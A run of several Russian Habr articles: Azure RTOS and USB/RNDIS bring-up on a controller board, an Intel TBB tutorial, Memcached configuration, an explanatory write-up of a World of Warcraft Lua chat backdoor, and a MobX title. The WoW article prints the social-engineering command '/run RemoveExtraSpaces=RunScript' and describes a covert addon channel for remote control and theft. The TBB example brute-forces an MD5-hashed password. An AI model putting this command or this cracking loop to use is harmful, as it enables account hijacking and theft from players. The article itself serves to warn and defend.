И вот снова перед нами не отлаженная плата и снова ставим на нее Azure RTOS. Для демонстрации этапа развертывания Azure RTOS был создан демо-проект [Example1](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/tree/main/Software/Azure_RTOS_Example1).
По началу нам помог могучий инструмент STM32CubeMX. Но по мере разработки программного проекта контроллера приходится все дальше отдаляться от архитектуры задаваемой при генерации исходников этим инструментом. Поэтому несмотря на то что файл Example1.ioc проекта STM32CubeMX все еще находится в рабочей директории запускать генерацию из него нельзя. Он нужен только для того чтобы посмотреть в него и вспомнить настройки портов и тактирования, поскольку из содержимого исходников выяснить эти настройки довольно трудно.
### Специфика конфигурации Azure RTOS на платформе BACKPMAN v2.0
Сам базис приложения с Azure RTOS изначально был сгенерирован с помощью STM32CubeMX. Но затем была мной сильно изменена структура директорий поскольку совсем не понравилось как выполнена структура и именование директорий после STM32CubeMX. Далее было обнаружено что даже самый последний апгрейд STM32CubeMX не содержит самую последнюю версию Azure RTOS и дальше уже апгрейды Azure RTOS приходится делать вручную.
STM32CubeMX освободил от многих нюансов портирования RTOS, но некоторые моменты в файле [tx\_initialize\_low\_level.s](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s)все же пришлось изменить - это объявление [системного тика](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/0a3a2a708e4389397eafa4df7d33977634cbb146/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s#L58) , объявление [начала свободной памяти](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/0a3a2a708e4389397eafa4df7d33977634cbb146/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s#L60) и [установка приоритетов](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/0a3a2a708e4389397eafa4df7d33977634cbb146/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s#L154) системных прерываний.
#### Выделение динамической памяти через файл линкера и стартовую процедуру RTOS
Память в микроконтроллере сильно фрагментирована. Поэтому для динамической памяти выбираем наиболее универсальную и наибольшую область памяти - AXI SRAM.
В файле [stm32h753xx\_example1.icf](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/stm32h753xx_example1.icf) объявляем в этой области секцию [FREE\_MEM](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/stm32h753xx_example1.icf#L48)
Далее в исходниках RTOS в файле [tx\_initialize\_low\_level.s](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s) присутствует размещение переменной [\_tx\_free\_memory\_start](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s#L61) в секции [FREE\_MEM](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/ThreadX/tx_initialize_low_level.s#L59). Адрес этой переменной передается в виде аргумента в функцию [tx\_application\_define](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/ThreadX/src/tx_initialize_kernel_enter.c#L132). И уже в [реализации этой](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/App/Main.c#L51) функции наше демо-приложение получает адрес для [организации](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/App/Main.c#L53) байтового [пула динамической памяти](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/App/Mem_man.c#L22). Размер пула определяется границей области AXI SRAM - [AXI\_SRAM\_END](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/App/App.h#L58)
#### Управление размерами стеков и приоритетами задач
Часто встречается когда размеры стеков и приоритеты задач устанавливаются непосредственно в программных модулях организующих эти задачи. Это усложняет поиск и планирование всей архитектуры проекта и может приводить к ошибкам. Поэтому в данном проекте все стеки и приоритеты объявлены в одном файле - [App.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/App/App.h#L85)
#### Дополнение управляющей структуры RTOS полями с вспомогательными объектами.
Azure RTOS предоставляет механизм дополнения управляющей структуры задач своими кастомными полями. И кастомные поля в данном проекте понадобились для организации универсального многозадачного драйвера последовательного ввода-вывода.
Кастомные поля объявляются в файле [tx\_user.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/ThreadX/tx_user.h) в макросе [TX\_THREAD\_USER\_EXTENSION](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/10bfaace89cd4c17b4f7a6a540b36ffbb9333475/Software/Azure_RTOS_Example1/ThreadX/tx_user.h#L275) .
#define TX\_THREAD\_USER\_EXTENSION ULONG environment; ULONG driver;
Переменная ***environment*** используется для передаче в управляющую структуру задачи указателя на другие управляющие структуры связанные с функционированием приложения, например управляющую структуру сервера VT100, который может присутствовать в виде отдельного экземпляра в нескольких задачах. Переменная ***driver*** используется для передачи указателя на [API универсального драйвера последовательного ввода-вывода](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/77a3fa1454859252611b4f45fac7cecfc1408622/Software/Azure_RTOS_Example1/App/Serial_driver.h#L30).
**Важно!**
Для обеспечения работы с контроллером SD карты через его встроенный IDMA было отключено кэширование RAM.
### Подключение на один USB порт интерфейсов Mass Storage, Virtual COM и RNDIS.
Стандартные драйвера сопровождающие примеры из STM32CubeMX были значительно отрефакторены и очищены от некоторых зависимостей и макросов.
#### Важные изменения в исходном коде для правильной организации интерфейсов.
1. *Чтобы стек USB мог организовать 3-и независимых устройства на одном USB порте нужно переопределить макрос в файле* ***ux\_port.h****:
#define UX\_MAX\_SLAVE\_CLASS\_DRIVER 3*
2. *В файле* [*USB\_descriptors\_builder.h*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/USB/USB_descriptors_builder.h) *назначаем желаемые* [*VID и PID*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/77a3fa1454859252611b4f45fac7cecfc1408622/Software/Azure_RTOS_Example1/App/USB/USB_descriptors_builder.h#L219) *устройства и строковые дескрипторы.*
3. *Назначаем адреса конечных точек всех интерфейсов. Адреса у всех точек должны быть уникальными и быть в диапазоне от 1 до 8 (без учета старшего бита направления) . Не имеет значение как будут распределены адреса: последовательно или хаотично.*
4. *Объявляем массив интерфейсов* [*UserClassInstance*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/77a3fa1454859252611b4f45fac7cecfc1408622/Software/Azure_RTOS_Example1/App/USB/USB_descriptors_builder.c#L5) *в файле* [*USB\_descriptors\_builder.c*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/USB/USB_descriptors_builder.c)*. Здесь следует оставить порядок такой какой выполнен в файле. Перенос интерфейса CLASS\_TYPE\_MSC в начало массива может вызвать неработоспособность композитного устройства.*
5. *Основная работа по конструированию дескрипторов находится в функции* [*USBD\_FrameWork\_AddToConfDesc*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/77a3fa1454859252611b4f45fac7cecfc1408622/Software/Azure_RTOS_Example1/App/USB/USB_descriptors_builder.c#L329)*. Она рефакторится по необходимости для включения тех или иных интерфейсов.*
6. *Непосредственно инициализация и запуск стека и интерфейса USB находится в функции* [*App\_USBX\_Device\_Init*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/77a3fa1454859252611b4f45fac7cecfc1408622/Software/Azure_RTOS_Example1/App/USB/USB_device_init.c#L22)*.*
7. *В файле* [*usb\_descriptor\_examples.txt*](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/USB/usb_descriptor_examples.txt) *находятся примеры дескрипторов композитных устройств (Samsung S8 RNDIS descriptor in USB tethering mode и Beaglebone Board) на случай появления проблем дескрипторов и совместимости с PC.*
**Чем RNDIS лучше виртуального COM порта (VCOM).**
При подключении через VCOM порт пользователю приходится самому искать и настраивать номер порта в клиентских программах на PC. Это несколько утомительно учитывая эффект периодического изменения номеров VCOM портов устройств при переподключении USB в разные разъемы.
В случае RNDIS сетевое соединение на PC устанавливается автоматически. Клиентским программам достаточно только слушать заданный TCP порт. Вторым преимуществом является то, что устройство способно установить соединение с любым удаленным компьютером в сети, а не только с локальным к которому оно физически подключено.
Если VCOM дает удобную возможность работать с устройством через терминальные программы, то RNDIS предоставляет такую же возможность, только в терминальных программах надо выбрать подключение через Telnet. И тут проявляется удобство стабильности IP адреса в противовес меняющемуся номеру порта у VCOM.
В дальнейшем проект будет дополняться WEB и FTP серверами через RNDIS. FTP сервер может как дублировать функции Mass Storage так и предоставлять доступ к нестандартной файловой системе реализованной на внутренней Flash микроконтроллера, чего не может сделать Mass Storage.
#### Настройки RNDIS в контроллере.
MAC адреса интерфейса контроллера и клиента задаются в функции [Register\_rndis\_class](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/33c382a232152552032652e9e37e6e2e415525a9/Software/Azure_RTOS_Example1/App/USB/USB_RNDIS_driver.c#L85)
Контроллер может работать в двух режимах назначения IP адресов. Режим устанавливается в параметрах переменной wvar.rndis\_config.
Если переменной назначено значение RNDIS\_CONFIG\_PRECONFIGURED\_DHCP\_SERVER, то контроллер на старте включает DHCP сервер и назначает себе IP адрес 192.168.3.1, а клиенту (компьютеру, планшету, смартфону...) адрес 192.168.3.2.
Если переменной назначено значение RNDIS\_CONFIG\_WINDOWS\_HOME\_NETWORK, то контроллер назначает себе IP адрес 192.168.137.2, а клиенту адрес 192.168.137.1. DHCP сервер в этом случае не включается. Этот режим позволяет контроллеру через технологию Windows Internet Connection Sharing **выходить в интернет** посредством подключенного компьютера.
Назначение IP адресов происходит в функции [\_RNDIS\_get\_IP\_proprties](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/33c382a232152552032652e9e37e6e2e415525a9/Software/Azure_RTOS_Example1/App/USB/USB_RNDIS_driver.c#L121)
**Почему все же реализован один VCOM?**
Потому что он нужен для работы протокола FreeMaster. О том что такое и чем удобен FreeMaster рассказано [здесь](https://habr.com/ru/post/574088/).
### Универсальный драйвер последовательного ввода-вывода
В малых RTOS типа Azure RTOS ThreadX нет концепции драйверов принятой в OS общего назначения типа Windows. Понятие драйвер здесь применено в том смысле что это некое программное обеспечение для доступа операционной системы к периферии. Скажем есть в операционной системе необходимость доступа к абстрактному носителю и есть конкретный носитель. Но чтобы носитель выполнял команды и указания из абстрактного интерфейса системы нужен драйвер переводящий эти указания в правильные числовые коды и протоколы взаимодействия. Сменой драйвера можно легко вместо одного носителя представить системе другой на других физических принципах и система этого вполне может не заметить если не интересуется этим специально.
В Azure RTOS ThreadX и других малых RTOS такого нет, поскольку сама система настолько мала что ей не требуется самой по себе ни носителей, ни сетевых стеков ни других сложных стеков сопряженных с периферией. Системный таймер да несколько специфических процедур переключения контекста, учитывающих организацию регистров и контроллера прерываний, - вот все что RTOS нужно от периферии. Но к Azure RTOS прилагается так называемое промежуточное программное обеспечение (middleware), которое включает файловую систему FileX, сетевой стек NetX Duo, графическую библиотеку GuiX, USB стек USBX и проч. Они являются частью пакета, но не являются неотъемлемой частью RTOS. Они имеют своё изолированное API и только пользуются некоторыми сервисами RTOS. У промежуточного программного обеспечения (ППО) Azure RTOS уже есть интерфейсы подключения драйверов, но у каждого компонента он специфичный и довольно плохо документированный. С STM32CubeMX поставляются уже готовые драйверы для работы с SD/MMC картами памяти, с Ethernet и USB периферией, графическим контроллером. К остальной периферии предоставляются наборы функций именуемые HAL (hardware abstraction layer) and low-layer drivers, но не имеющие к RTOS никакого отношения.
Но вот среди всего этого нет драйвера абстрагирующего сервер VT100 или например движок FreeMaster от среды передачи. Если работаем с UART, то нужно делать вызовы HAL, если через USB, то нужно вызывать функции стека USBX, если через канал Telnet, то нужно привлекать функции NetX Duo. Таким образом появляется зависимость исходников прикладного уровня VT100 от низкоуровневой периферии, которая на каждой аппаратной платформе разная. Для абстрагирования от периферии и конкретных коммуникационных стеков и была создана мной спецификация универсального последовательного драйвера для Azure RTOS. Особенностью моей спецификации является то что она примитивна. Я просто решил что универсальному драйверу нужно только пять функций: инициализаци, деинициализация, отсылка буфера, отсылка форматированной строки, прием символа. Никаких специфических IOControl и проч.
Все какие нужны драйверу объявления сделаны в файле [Serial\_driver.h](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/Serial_driver.h)
Управляющая структура драйвера выглядит вот так:
```
typedef struct
{
const uint32_t mark; // Magic word. Идентифицирует блок как управляющую структуру драйвера
const int driver_type; // Идентификатор типа драйвера
int (_init)(void **pcbl, void pdrv); // Инициализация
int (_send_buf)(const void buf, unsigned int len); // Отсылка буфера с данными
int (_wait_char)(unsigned char b, int ticks); // Ожидание символа. ticks - время ожидания выражается в тиках (если 0 то без ожидания)
int (_printf)(const char , ...); // Вывод форматированной строки
int (_deinit)(void **pcbl); // Деинициализация
void pdrvcbl; // Указатель на управляющую структуру необходимую для работы драйвера
} T_serial_io_driver;
```
А дальше программируется реализация драйверов для нужных интерфейсов. Для Telnet драйвер реализован в файле [Net\_Telnet.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/Network/Net_Telnet.c), для USB VCOM драйвер реализован в файле [USB\_CDC\_driver.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/USB/USB_CDC_driver.c). Для UART-а драйвера нет, поскольку на плате BACKPMAN v2.0 просто нет UART-а.
В задачу просто передаем указатель на драйвер, например в таком виде:
```
Task_VT100_create(Mnsdrv_get_usbfs_vcom0_driver(),0);
```
B дальше задача располагая только знанием об API этого абстрактного драйвера вызывает его инициализацию и ведет обмен. Драйвера реализуются используя сервисы RTOS и потому однотипных задач может работать несколько одновременно. Например контроллер может одновременно поддерживать независимые сессии VT100 с локальным компьютером через USB и с удаленным компьютером через Telnet.
На базе такого же драйвера организовано взаимодействие с движком [FreeMaster](https://www.nxp.com/design/software/development-software/freemaster-run-time-debugging-tool:FREEMASTER).
И, как всегда, первое что мы делаем - это проверяем загрузку процессора при работающей RTOS. За измерение нагрузки процессора отвечает фоновая задача в файле [IDLE\_task.c](https://github.com/Indemsys/Backup-controller_BACKPMAN-v2.0/blob/main/Software/Azure_RTOS_Example1/App/IDLE_task.c)
Как видно при частоте системного тика 1000 Гц загрузка процессора не превышает 2.4%. Всплески же активности до 5% можно объяснить работой самого движка FreeMaster.Итак RTOS и отладочные коммуникации запущены. Работа над основной программой продолжается. | https://habr.com/ru/post/582742/ | null | ru | null |
# Использование Intel TBB для создания многопоточных приложений
Данная статья ориентирована в основном на тех, кто слышал об этой библиотеке, но не значет с чего начать.
Intel Threading Building Blocks позволяет упростить создание и развертывание многопоточных приложений, предлагая разработчику ряд инструментов, позволяющих не задумываться о том на какой архиектуре и на какой платформе будет использоваться программа. Она берет на себя ответственность за работу с потоками.
Давайте рассмотрим использование Intel TBB на простом примере. Некоторое время назад я приводил пример создания многопоточного приложения [с использованием OpenMP](http://habrahabr.ru/blogs/cpp/71296/), которое брутфорсило пароль по его хэшу в MD5. Сделаем тоже самое, но с использованием TBB.
Оговорюсь сразу, это не инструкция по написанию утилиты для подбора пароля по его хэшу в MD5, помимо брутфорса, для подобного рода задач, существуют другие, более элегантные решения.
Для начала необходимо [скачать библиотеку](http://www.threadingbuildingblocks.org/download.php). На момент написания статьи последней стабильной версией библиотеки была версия 3.0. Распаковываем архив в любую папку на диске. В моем случае это была папка *D:\Libs\* (полный путь к библиотеке, который получился у меня *D:\Libs\tbb30\_20100406oss\*).
Данный пример создавался в MS VS 2008, за небольшими исключениями сказанное в статье справедливо и для других версия MS VS.
Создадим новый консольный проект. В свойствах проекта необходимо указать пути к папке *Include*, содержащей заголовочные файлы, и к папке *Lib*, содержащей библиотеки линковщика.
Открываем свойства проекта, на закладке *C/C++ -> General* в строке *Additional Include Directories* добавляем путь к папке *Include*, в моем случае это путь к *D:\Libs\tbb30\_20100406oss\include*.

Далее переходим в раздел *Linker -> General* и добавляем путь к папке *Lib* в поле *Additional Library Directories* (*D:\Libs\tbb30\_20100406oss\lib\ia32\vc9*).
Обратите внимание, что в зависимости от целевой платформы и версии MS VS путь к папке lib может меняться, например, для 10-й студии это будет *lib\ia32\vc10*, для 64-х битной платформы *lib\intel64\vc9*.
Настроили, можно приступать к написанию программы. Начнем с добавления заголовочных файлов.
> `#include "tbb/task\_scheduler\_init.h"
>
> #include "tbb/parallel\_for.h"
>
> #include "tbb/blocked\_range.h"
>
> using namespace tbb;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В функции *main* перед началом использования необходимо произвести инициализацию, создав экземпляр класса *task\_scheduler\_init*.
> `int \_tmain(int argc, \_TCHAR\* argv[])
>
> {
>
> task\_scheduler\_init init;
>
>
>
> return 0;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Концепция библиотеки такова, что разработчику необходимо создавать задачи, выполняющие определенные действия, например, над массивами данных, которые могут быть распаралелены. В нашем случае задача будет получать некоторый диапазон чисел, в пределах которого она будет вычислять хэш MD5 для каждого числа и сравнивать его с эталоном.
> `class MD5Calculate
>
> {
>
> public:
>
> //////////////////////////////////////////////////////////////////////////
>
> // Задача, которая будет параллелиться с помощью TBB
>
> // входным параметром является некий диапазон,
>
> // в нашем случае это "кусок" из заданного диапазона чисел
>
> //////////////////////////////////////////////////////////////////////////
>
> void operator() (const blocked\_range<int>& range) const
>
> {
>
> string md5;
>
> stringstream stream;
>
>
>
> for(int i = range.begin(); i != range.end(); i++)
>
> {
>
> stream.clear();
>
>
>
> stream << i;
>
>
>
> GetMD5Hash(stream.str(), md5);
>
>
>
> if(md5 == g\_strCompareWith)
>
> {
>
> cout << "Password is: " << stream.str() << endl;
>
>
>
> exit(0);
>
> }
>
> }
>
> }
>
> };
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вызов данного кода будет происходить с помощью функции *parallel\_for*
> `int \_tmain(int argc, \_TCHAR\* argv[])
>
> {
>
> task\_scheduler\_init init;
>
>
>
> //////////////////////////////////////////////////////////////////////////
>
> // В данном примере пароль это число, лежащее в пределах
>
> // от 8000000 до 8999999
>
> //////////////////////////////////////////////////////////////////////////
>
>
>
> parallel\_for(blocked\_range<int>(8000000, 8999999), MD5Calculate());
>
>
>
> return 0;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Как видите все просто, а что самое замечательное, TBB является кроссплатформенным решением, что позволит вам не задумаваться над тем как работать с потоками под той или иной платформой.
Еще одним плюсом является то, что библиотека сама позаботиться об оптимальном количестве потоков на целевой платформе. Количество потоков будет равняться количеству ядер процессора.
Библиотека достаточно удобна и функциональна, помимо функции для распараллеливания цикла *parallel\_for* она так же содержит функции *parallel\_reduce*, *parallel\_scan*, *parallel\_do*, контейнеры, объекты синхронизации и многое другое.
На [официальном сайте библиотеки](http://www.threadingbuildingblocks.org/) вы сможете найти архивы библиотеки под различные платформы включая Windows, Linux, Mac OS X, Solaris, а так же документацию и примеры использования. | https://habr.com/ru/post/102670/ | null | ru | null |
# Повышаем безопасность стека web-приложений (виртуализация LAMP, шаг 3/6)
Настройка Memcached-сервера кэширования
=======================================
Перейдем к третьем практическому уроку [серии](http://habrahabr.ru/post/147864/) и поговорим о настройке Memcached-сервера
Memcached может ускорить работу с базами данных динамического web-сайта. Она должна быть развернута в доверенной сети, где **vm01** и **vm02** клиенты могут свободно подключиться к нашему серверу. Вам нужно будет ввести следующие команды на **vm03** с IP-адресом **192.168.1.12**.
Установка Memcached-сервера на vm03
-----------------------------------
Введите следующую [команду yum-менеджера](http://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/) для установки Memcached-сервера на RHEL-подобных операционных системах:
```
# yum install -y memcached
```
### Установка Memcached-клиента на vm01 и vm02
Возможно, вам придется установить один из следующих пакетов на виртуальных машинах **vm01** и **vm02** (сервер php5 + Apache / Lighttpd):
1. Perl-Cache-Memcached: Perl клиент (библиотека) для работы с Memcached сервером.
2. Python-Memcached: Python клиент (библиотека) для работы с Memcached-сервером.
3. PHP-PECL-Memcache: PHP расширения для работы с Memcached-сервером.
### Настройка memcached
Отредактируем файл конфигурации [/etc/sysconfig/memcached](http://www.cyberciti.biz/faq/tag/etcsysconfigmemcached/) введя следующую команду:
```
# vi /etc/sysconfig/memcached
```
Пример настройки:
```
PORT="11211";
USER="memcached";
MAXCONN="1024";
CACHESIZE="512";
## make sure we accept connection from vm01 and vm02 on 192.168.1.12:11211
OPTIONS="-l 192.168.1.12 -L"
```
Сохраним и закроем файл. Запустим memcached-сервер:
```
# chkconfig memcached on
# /sbin/service memcached start
```
Отредактируем файл конфигурации [/etc/sysconfig/iptables](http://www.cyberciti.biz/faq/rhel-fedorta-linux-iptables-firewall-configuration-tutorial/) и убедимся, что только виртуальные сервера **vm01** и **vm02** имеют соответствующие права на подсоединение к нашему серверу:
```
## открываем tcp/udp порты vm01 and vm02 для доступа к memcached-серверу ##
-A INPUT -m state --state NEW -s 192.168.1.10 -m tcp -p tcp --dport 11211 -j ACCEPT
-A INPUT -m state --state NEW -s 192.168.1.11 -m udp -p udp --dport 11211 -j ACCEPT
-A INPUT -m state --state NEW -s 192.168.1.10 -m udp -p udp --dport 11211 -j ACCEPT
-A INPUT -m state --state NEW -s 192.168.1.11 -m tcp -p tcp --dport 11211 -j ACCEPT
```
Сохраним и закроем файл. Перезапустим [службу iptables](http://www.cyberciti.biz/faq/howto-start-iptables-under-rhel-centos-linux/) следующей командой:
```
# /sbin/service iptables restart
# /sbin/iptables -L -v -n
```
Увеличение лимитов дескрипторов файлов и портов на vm03
-------------------------------------------------------
Для нагруженных memcached-серверов следует [увеличить количество дескрипторов файлов](http://www.cyberciti.biz/faq/linux-increase-the-maximum-number-of-open-files/) и [IP-портов](http://www.cyberciti.biz/tips/linux-increase-outgoing-network-sockets-range.html):
```
# Увеличить лимит дескрипторов файлов
fs.file-max = 50000
# Увеличить число IP-портов
net.ipv4.ip_local_port_range = 2000 65000
```
Применим [sysctl-команду](http://www.cyberciti.biz/faq/making-changes-to-proc-filesystem-permanently/), что бы измененные параметры ядра Linux-системы вступили в силу:
```
# sysctl -p
```
### Материалы по теме:
* [WordPress Install Memcached Object Cache Plugin To Speed Up Blog](http://www.cyberciti.biz/faq/linux-unix-bsd-wordpress-memcached-cache-plugin/)
* [Memcached source installation for RHEL 5.x and older](http://www.cyberciti.biz/faq/rhel-fedora-linux-install-memcached-caching-system-rpm/) systems.
* [Вводная часть](http://habrahabr.ru/post/147864/)
* [Шаг №1: Настройка / Установка: NFS файловый сервер](http://habrahabr.ru/post/148004/)
* [Шаг №2: Настройка / установка: сервер баз данных MySQL](http://habrahabr.ru/post/148077/)
* [Шаг №3: Настройка / Установка: Memcached сервера кэширования](http://habrahabr.ru/post/148488/)
* [Шаг №4: Настройка / Установка: Apache + php5 приложение веб-сервера](http://habrahabr.ru/post/148489/)
* [Шаг №5: Настройка / Установка: веб-сервер Lighttpd для статических активов](http://habrahabr.ru/post/148490/)
* [Шаг №6: Настройка / Установка: Nginx обратный (reverse) прокси-сервер](http://habrahabr.ru/post/148491/) | https://habr.com/ru/post/148488/ | null | ru | null |
# World of Warcraft: одна строка кода, чтобы потерять все

Представьте себе ситуацию: в игре персонаж, который представился членом одной из популярных и известных гильдий, подходит к Вам и обещает редкие крутые элементы, редких животных (на которых Вы можете путешествовать) оружие и т.п. Скорее всего такой перс не имеет ни редких элементов, ни специальных кодов для них. В итоге жертва не получает правильный код или какой-либо редкий предмет. Злоумышленник смог убедить ничего не подозревающего игрока ввести всего одну команду в диалоговом окне.
```
/run RemoveExtraSpaces=RunScript
```
Интерфейс WoW (например, строка меню, окно чата и другие 2D графические элементы) и также дополнения написаны на языке Lua. Обе стороны строки — RemoveExtraSpaces и также RunScript — легальные функции и часть WoW Lua API. Но введение этой строки кода в диалоговом окне изменяет поведение интерфейса WoW.
#### Что делает эта команда на самом деле?
`/run` — команда для интерпретации следующего текста как сценария Lua.
`RemoveExtraSpaces` — встроенная функция, которая удаляет ненужные пробелы из текста.
`RunScript` — функция, которая выполняет текст в качестве кода Lua (аналогично команде `/run`)
#### Чем это опасно?
Функция RemoveExtraSpaces вызывается каждый раз, когда игрок получает новое сообщение. Указанная выше команда `/run` заменяет функцию `RemoveExtraSpaces` на функцию `RunScript`, которая изначально существует в программном обеспечении. После того, как исходная функция переписывается, каждое новое сообщение чата интерпретируется как Lua код и сразу же выполняется. Сценарий выглядит следующим образом.
Неосторожный игрок вводит в своем диалоговом окне вредоносную строку кода, потому что его убедили слова нападавшего. Но вместо того, чтобы получить редкие предметы, он становится жертвой.
*Ничего не подозревающий игрок собирается отправить вредоносную строку кода*

*Злоумышленник отправляет сообщение в чате жертве*
*Полученное сообщение интерпретируется как Lua код и затем выполняется*
То, что было показано выше, является довольно безвредным примером этой уязвимости, доказательства концепции. Но на самом деле — это означает, что злоумышленник теперь может удаленно контролировать интерфейс жертвы. Это очень похоже на поведение троянов, которые изображают из себя что-то полезное и затем выполняют свою вредоносную функцию. В реальном случае, вместо того, чтобы создавать сообщения с текстом «Test», злоумышленники запускает другой сценарий, пример которого будет приведен ниже.
#### Временное скрытие и сохранение команды
После того как жертва открыла бэкдор в свой интерфейс, злоумышленник отправляет следующее сообщение:

*Атакующий устанавливает новый канал передачи данных*
В случае, если команда была выполнена, сообщение, которое показано выше, не будет видно жертве, но будет выполнено немедленно. Тот факт, что функция чата больше не работает может показаться подозрительным и жертва, возможно, попробует перезапустить игру. Злоумышленник действует достаточно быстро, чтобы решить эту проблему. Отправив команду, показанную выше, которая устанавливает новый канал связи, они снова восстанавливают нормальную работу чата не вызывая подозрений.
Для того, чтобы понять цель этой команды, нужно знать что в WoW есть возможность общаться с помощью скрытого канала (локально и удаленно). Этот канал установлен через использование событий “CHAT\_MSG\_ADDON”.
Сценарий создает фрейм (строка 2), к которому можно установить различные свойства. Сценарий регистрирует события CHAT\_MSG\_ADDON с конкретным префиксом (строка 6 и 25). Только тот, кто знает выбранный префикс, может тайно управлять интерфейсом жертвы. Это все равно что пароль для бэкдор.
Каждый раз, когда угнанный интерфейс получает CHAT\_MSG\_ADDON, событие с секретным префиксом, код будет выполняться тихо и без ведома жертвы.
Вывод: пока злоумышленник не решит Вам показать, что происходит, Вы, к сожалению, про это не узнаете.
Даже при том, что речь идет о дополнениях, которые могут связаться через скрытый канал, у жертвы не обязательно должны быть установлены дополнения, чтобы атаки прошла успешно.
#### Какой вред может быть причинен?
В виду того, что злоумышленник будет иметь полный доступ к интерфейсу жертвы, он может собрать полную информацию про него. Но взломщик не сможет собрать какую-либо подробную информацию о других игроках. В WoW игроки имеют возможность делится/продавать предметы друг другу. Если злоумышленник знает местонахождение персонажа жертвы и находится в пределах досягаемости, он может удаленно открыть окно торговли и передать себе золото, предметы и все, что можно передать. Практически ограбить жертву.
Описанный сценарий демонстрирует социальную атаку на ряду с технической. Теперь хакер может с помощью жертвы отправлять убедительные сообщение ее друзьям, коллегам и другим игрокам, с которыми тесно общается персонаж, тем самым увеличивая количество захваченных персонажей.
#### Как можно себя защитить?
Ответ простой и очевидный: не нужно вводить такого рода команду или любую другую, которая будет предложена даже Вам давнишним другом.
В данном примере мы говорили об атакующем персонаже в игре, кто принадлежал к популярной гильдии. Но по факту он не принадлежал к этой гильдии. Он выбрал известную гильдию и скопировал имя, заменив “L” на “I”. Возможно, Вы уже знакомы с такими методом фишинг-атак.
Кроме того, будьте осторожны при загрузке дополнений используйте защищенные и популярные веб-сайты, сохраните свои дополнения, чтобы их можно было в любой момент заменить. Возможно, что некоторые из этих обновлений могут уже содержать вредоносный код. Подобная проблема была замечена в 2014, когда так называемый “ElvUI Backdoor” был обнаружен в одном из дополнений.
Сам глюк может быть исправлено только Blizzard. Они должны убедиться, что перезапись такой функции будет невозможен в дальнейшем. Blizzard уже выпустили предварительный релиз для предстоящего дополнения «Legion». В данном дополнении они учли обсуждаемый тут сценарий и добавили предупреждение перед отправкой сообщения, которое содержит вредоносный характер.
Выбор “Yes” отключает сообщение навсегда, даже перезапуск не вернет его – по этой причине вопрос нельзя считать решенным. Чтобы повторно активировать данное сообщение, нужно вручную удалить одну строку кода в конфиг-файле.
Код, который должен быть удален:`SET AllowDangerousScripts "1"`
Файл: c`onfig-cache.wtf`
Путь: `World of Warcraft\WTF\Account\\` | https://habr.com/ru/post/306618/ | null | ru | null |
# Mobx — неприятные моменты
